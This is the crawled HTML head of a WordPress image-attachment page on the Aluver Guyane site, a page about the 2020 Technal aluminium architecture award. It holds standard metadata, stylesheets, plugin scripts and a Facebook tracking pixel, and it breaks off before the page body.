

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/
body_size: 23084
content:

<!DOCTYPE html> <!--[if IE 8]><html class="ie mpcth-responsive" lang="fr-FR"><![endif]--> <!--[if gt IE 8]><!--><html lang="fr-FR" class="mpcth-responsive"> <!--<![endif]--><head><meta http-equiv="expires" content="0"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta property="og:image" content="https://www.aluver-guyane.fr/wp-content/uploads/2020/11/palmares-aluminium-architecture-technal-2020.jpg"/><title>palmares-aluminium-architecture-technal-2020 - Aluver Guyane</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A300%7CUbuntu%3A300%7CUbuntu%3A300&amp;display=swap"><link rel="pingback" href="https://www.aluver-guyane.fr/xmlrpc.php" /><link rel="icon" type="image/png" href="/wp-content/uploads/2015/11/favicon.png"> <!--[if lt IE 9]> <script src="https://www.aluver-guyane.fr/wp-content/themes/blaszok/js/html5.js"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="canonical" href="https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="palmares-aluminium-architecture-technal-2020 - Aluver Guyane" /><meta property="og:url" content="https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/" /><meta property="og:site_name" content="Aluver Guyane" /><meta property="og:image" content="https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/","url":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/","name":"palmares-aluminium-architecture-technal-2020 - Aluver Guyane","isPartOf":{"@id":"https://www.aluver-guyane.fr/#website"},"primaryImageOfPage":{"@id":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/#primaryimage"},"image":{"@id":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/#primaryimage"},"thumbnailUrl":"https://www.aluver-guyane.fr/wp-content/uploads/2020/11/palmares-aluminium-architecture-technal-2020.jpg","datePublished":"2020-11-27T11:39:39+00:00","breadcrumb":{"@id":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/#primaryimage","url":"https://www.aluver-guyane.fr/wp-content/uploads/2020/11/palmares-aluminium-architecture-technal-2020.jpg","contentUrl":"https://www.aluver-guyane.fr/wp-content/uploads/2020/11/palmares-aluminium-architecture-technal-2020.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/palmares-aluminium-architecture-technal-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aluver-guyane.fr/"},{"@type":"ListItem","position":2,"name":"Lancement du concours “Palmarès Architecture Aluminium Technal” | Aluver Guyane","item":"https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/"},{"@type":"ListItem","position":3,"name":"palmares-aluminium-architecture-technal-2020"}]},{"@type":"WebSite","@id":"https://www.aluver-guyane.fr/#website","url":"https://www.aluver-guyane.fr/","name":"Aluver Guyane","description":"Menuiserie Mirroiterie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aluver-guyane.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link href='https://connect.facebook.net' rel='preconnect' /><link href='https://www.google-analytics.com' rel='preconnect' /><link href='https://www.googletagmanager.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Aluver Guyane &raquo; Flux" href="https://www.aluver-guyane.fr/feed/" /><link rel="alternate" type="application/rss+xml" title="Aluver Guyane &raquo; Flux des commentaires" href="https://www.aluver-guyane.fr/comments/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://www.aluver-guyane.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='single-testimonial-block-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_09a99eea49a920a7b319e5b528b29411.css' type='text/css' media='all' /><link rel='stylesheet' id='random-testimonial-block-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_d19d541624ff3fe807f7619a9f06d974.css' type='text/css' media='all' /><link rel='stylesheet' id='testimonials-list-block-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_c21b091cb54b38f549dc83c0f03226b3.css' type='text/css' media='all' /><link rel='stylesheet' id='testimonials-cycle-block-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_5a07a6be4a6799421430b573ed13368c.css' type='text/css' media='all' /><link rel='stylesheet' id='testimonials-grid-block-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_1b313e7c13c23968eb856c7790dc6a70.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='css3_grid_table1_style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_8d292885fc4dc7a9382b33e0e100d359.css' type='text/css' media='all' /><link rel='stylesheet' id='css3_grid_table2_style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_b5815bef0372eb712a668eb3ea1d1cab.css' type='text/css' media='all' /><link rel='stylesheet' id='css3_grid_responsive-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_03ba17e27e402fbfaa3bac81f5da4131.css' type='text/css' media='all' /><link rel='stylesheet' id='easy_testimonial_style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_50196f5ec3e3589f248fb9f84a09a729.css' type='text/css' media='all' /><link rel='stylesheet' id='foobox-free-min-css' href='https://www.aluver-guyane.fr/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' /><link rel='stylesheet' id='dcjq-mega-menu-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_dba65d734f3147f6aae829a66a7809d5.css' type='text/css' media='all' /><link rel='stylesheet' id='mpc-sh-styles-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_edec3972cab7e00fa58787a27f62bef2.css' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_ffa119bf493b223d825e2218804e4c22.css' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link rel='stylesheet' id='page-list-style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_9e75055b717ae737d3937141004c4a10.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_e98f5279cacaef826050eb2595082e77.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_59d266c0ea580aae1113acb3761f7ad5.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_213126d360160f3d4e14446e52dcea9e.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_f7b23dc61faf57c6168b516c4ebac487.css' type='text/css' media='all' /><link rel='stylesheet' id='grw-public-main-css-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_eabf6862bd965706bd0af9884f1c3ee2.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_f5cdc0e24940ef3ed4ac0203ceee9c7a.css' type='text/css' media='all' /><link rel='stylesheet' id='wcj-timepicker-style-css' href='https://www.aluver-guyane.fr/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css' type='text/css' media='all' /><link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_cf98c989ee138a4b908ad2f132b2a965.css' type='text/css' media='all' /><link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_98f335a4ce0141a558a2678bf6e2b2fd.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_48d56016b20f151be4f24ba6d0eb1be4.css' type='text/css' media='all' /><link rel='stylesheet' id='mpc-styles-child-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_5d9b526bad2620434aef2f66044bbf91.css' type='text/css' media='all' /><link rel='stylesheet' id='mpc-styles-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_7102850c008c8eb3eafdcfec2d1e047a.css' type='text/css' media='all' /><link rel='stylesheet' id='mpc-styles-custom-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_8c598df3fbaa551881cfc3993cd6d5a1.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.aluver-guyane.fr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><style id='font-awesome-inline-css' type='text/css'>[data-font=FontAwesome]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style><link rel='stylesheet' id='mpc-theme-plugins-css-css' href='https://www.aluver-guyane.fr/wp-content/themes/blaszok/css/plugins.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://www.aluver-guyane.fr/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /><style id='addtoany-inline-css' type='text/css'>.addtoany_header{font-size:22px;padding:10px 0;color:#333}</style> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize={Share:"Partager",Save:"Enregistrer",Subscribe:"S'abonner",Email:"E-mail",Bookmark:"Marque-page",ShowAll:"Montrer tout",ShowLess:"Montrer moins",FindServices:"Trouver des service(s)",FindAnyServiceToAddTo:"Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",PoweredBy:"Propuls&eacute; par",ShareViaEmail:"Partager par e-mail",SubscribeViaEmail:"S’abonner par e-mail",BookmarkInYourBrowser:"Ajouter un signet dans votre navigateur",BookmarkInstructions:"Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",AddToYourFavorites:"Ajouter &agrave; vos favoris",SendFromWebOrProgram:"Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",EmailProgram:"Programme d’e-mail",More:"Plus&#8230;",ThanksForSharing:"Merci de partager !",ThanksForFollowing:"Merci de nous suivre !"};</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" defer src="https://www.aluver-guyane.fr/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/jquery-mega-menu/js/jquery.dcmegamenu.1.3.4.min.js" id="dcjqmegamenu-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.aluver-guyane.fr\/demande-de-devis\/","is_cart":"","cart_redirect_after_add":"yes"};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_902b7ca09549975e55e136fb0026df9a.js" id="vc_woocommerce-add-to-cart-js-js"></script> <script type="text/javascript" defer="defer" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_f0c13d0db889bdc3d13ebf274d67f1a9.js" id="grw-public-main-js-js"></script> <script type="text/javascript" id="foobox-free-min-js-before">var FOOBOX=window.FOOBOX={ready:true,disableOthers:false,o:{wordpress:{enabled:true},captions:{dataTitle:["captionTitle","title","enviraCaption"],dataDesc:["captionDesc","description"]},rel:'',excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]',affiliate:{enabled:false},error:"Could not load the item"},selectors:[".foogallery-container.foogallery-lightbox-foobox",".foogallery-container.foogallery-lightbox-foobox-free",".gallery",".wp-block-gallery",".wp-caption",".wp-block-image","a:has(img[class*=wp-image-])",".foobox"],pre:function($){},post:function($){},custom:function($){}};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script> <script type="text/javascript" id="easy-testimonials-reveal-js-extra">var easy_testimonials_reveal={"show_less_text":"Show Less"};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_7b2fc872cebad11ccb67dbed3e8fe442.js" id="easy-testimonials-reveal-js"></script> <link rel="https://api.w.org/" href="https://www.aluver-guyane.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aluver-guyane.fr/wp-json/wp/v2/media/12750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aluver-guyane.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 9.9.6" /><link rel='shortlink' href='https://www.aluver-guyane.fr/?p=12750' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aluver-guyane.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aluver-guyane.fr%2Flancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane%2Fpalmares-aluminium-architecture-technal-2020%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aluver-guyane.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aluver-guyane.fr%2Flancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane%2Fpalmares-aluminium-architecture-technal-2020%2F&#038;format=xml" /> <style type="text/css">.term-description h1{display:none}ul.cstm-slinks-head{position:absolute;right:350px}#mpcth_main .mpcth-post-content ul li:before,#mpcth_main .mpcth-page-content ul li:before,#mpcth_main .mpcth-product-content ul li:before,#mpcth_header_area ul li:before,#mpcth_sidebar ul li:before,#mpcth_footer ul li:before{content:"";top:.4em;position:absolute;left:.1em;border:5px solid transparent;color:#00a651}@media only screen and (max-width:667px){ul#mpcth_footer_socials{display:none}a.blog-cta{padding:5px 10px;font-size:.64rem}}.LayoutDefault__Content-sc-1ydej6v-4.jJAOhO{display:none !important}section.mpcth-post-content h2{font-size:20px !important}section.mpcth-post-content h3{font-size:28px !important}.LayoutDefault__Content-sc-1ydej6v-4.bWjvzU{display:none}</style>
 <script type="text/javascript">jQuery(document).ready(function($){$(".term-description").prepend(" <p>Sélection de PORTES chez Aluver Guyane</p>");});</script> <style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><meta name="facebook-domain-verification" content="68jmm5pnbnd3fpufu399px898q0csy" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','384767299914409');fbq('track','PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=384767299914409&ev=PageView&noscript=1"
